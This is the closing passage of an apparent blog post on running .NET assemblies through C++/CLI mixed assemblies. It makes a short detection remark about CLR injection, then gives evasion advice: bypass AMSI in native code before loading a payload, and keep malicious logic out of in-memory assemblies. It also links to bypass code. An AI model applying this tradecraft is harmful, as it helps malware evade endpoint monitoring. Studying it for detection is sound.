
It is important to note that this behaviour represents all CLR Injection techniques, of which there are several. This detection should work for donut, as well as other tools such as Cobalt Strike’s ‘execute-assembly’ command.
You could also watch for loads of clr.dll. Or use ETW to subscribe to Assembly Load events. I’ll leave those as exercises for you.
AMSI in .NET v4.8
Starting in .NET v4.8, AMSI integration was added to the CLR for loading Assemblies from memory. Like with other Assembly loading techniques, usage of the Reflection API in C++/CLI is subject to AMSI monitoring.
However, using C++/CLI for loading Assemblies presents an interesting opportunity: you may use an AMSI bypass without requiring your bypass code to pass through AMSI. AMSI bypasses are normally faced with a chicken-and-the-egg problem. To bypass AMSI you must execute suspicous code. That suspicious code must pass safely pass through the AMSI buffer in order to execute and unhook AMSI. However, if you use unmanaged code to unhook AMSI, then the bypassing code executes without any inspection by AMSI itself. So if you want to bypass AMSI you should do it in native C++ BEFORE loading your payload.
It is worth noting that managed code in a Mixed Assembly is NOT subject to AMSI. Just like executing a normal Assembly from disk, it will be subject to any AV analysis that scans files on disk. But it will not be subject to AMSI because it is never part of an Assembly loaded from memory. So if you can execute all of your malicious .NET logic without loading any Assembly from memory, you would be well advised to do so to avoid additional monitoring.
If you would like to know more about AMSI bypasses developed in unmanaged code, Odzhan and I created some for a modular bypass system in Donut: (https://modexp.wordpress.com/2019/06/03/disable-amsi-wldp-dotnet/)
Further Reading
- Loader Lock: (https://docs.microsoft.com/en-us/cpp/dotnet/initialization-of-mixed-assemblies?view=vs-2017)
- How C++/CLI Initializes Assemblies (and avoids loader lock): (https://docs.microsoft.com/en-us/cpp/dotnet/initialization-of-mixed-assemblies?view=vs-2017)
- Run an unmanaged DLL from memory: (https://modexp.wordpress.com/2019/06/24/inmem-exec-dll/)
- Double Thunking (implications of jumping from managed to unmanaged code): (https://docs.microsoft.com/en-us/cpp/dotnet/double-thunking-cpp?view=vs-2019)
Credits
This whole project is based off of a hunch I had, confirmed by a response to this StackOverflow question: (https://stackoverflow.com/questions/8206736/c-sharp-equivalent-of-dllmain-in-c-winapi/9745422#9745422)
This project began as a PoC of that article, and has been cleaned up and expanded to make it more generally useful.

